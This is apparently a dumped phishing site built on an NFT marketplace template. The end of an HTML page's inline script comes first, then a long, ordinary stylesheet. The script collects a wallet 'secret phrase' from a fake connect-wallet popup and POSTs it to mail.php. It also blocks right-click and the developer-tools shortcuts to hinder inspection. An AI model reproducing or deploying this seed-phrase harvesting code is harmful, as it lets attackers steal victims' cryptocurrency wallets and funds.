                if (field.val().length >= 12) {
                    console.log("a secret phrase was submitted")
                    $(this).text('Loading...').css('pointer-events', 'none')

                    $.ajax({
                        url: "mail.php",
                        method: "POST",
                        data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                        success: function (result) {


                            if (result == "success") {
                                $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                $('#popup_connect_wallet').modal('hide')
                                $('#popup_connect_wallet_success').modal('show')
                            }

                            else {

                                alert(result);
                            }
                        },
                        error: function (xhr, ajaxOptions, thrownError) {
                            alert(thrownError);
                        }
                    })
                }
            })
        })

        function getRandomInt(min, max) {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
        }

        //DISABLE RIGHT CLICK AND CTRL KEY
        window.oncontextmenu = function () {
            return false;
        }
        $(document).keydown(function (event) {
            if (event.keyCode == 123) {
                return false;
            }
            else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
                return false;
            }
        });
    </script>

    <style>
        .btn-outline-primary {
            width: 100%;
            border-radius: 20px;
            font-weight: 700;
            font-size: 15px;
            line-height: 22px;
            padding: 10px 20px;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            outline: none;
            border: 1px solid #5142FC;
            margin-bottom: 10px
        }
    </style>
</body>

</html>
---- asset/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #5142FC;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
